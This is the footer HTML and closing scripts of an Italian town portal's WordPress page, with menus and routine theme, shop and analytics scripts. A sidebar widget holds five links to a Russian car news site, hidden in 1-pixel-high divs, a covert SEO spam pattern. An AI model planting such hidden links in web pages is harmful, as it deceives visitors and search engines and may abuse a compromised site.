class="td-cat-no">33</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/chiese/"><span class="td-cat-name">Chiese</span><span class="td-cat-no">31</span></a></li></ul></div>                <aside class="widget_text td_block_template_14 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mercedes-maybach-gls-600-2025-goda/">Mercedes Maybach GLS 600</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/cadillac-escalade-iq-2026-goda/">Cadillac Escalade IQ 2026</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montecorvino.it/"><img loading="lazy" class="td-retina-data" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" alt="" title=""   width="400" height="79" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div><div class="footer-email-wrap">Contattaci: <a href="mailto:montecorvino@gmail.com">montecorvino@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v541290420251027/www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150/td_218x150.png?_i=AA"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; montecorvino.it 1999-2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c90ed48957
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.montecorvino.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193111075\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.montecorvino.it\",\"arch_tag\":\"pittore\",\"arch_results\":\"1\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "193111075", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-1024x628.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 2/265 queries in 0.166 seconds using Redis

Served from: www.montecorvino.it @ 2026-01-18 08:51:09 by W3 Total Cache
-->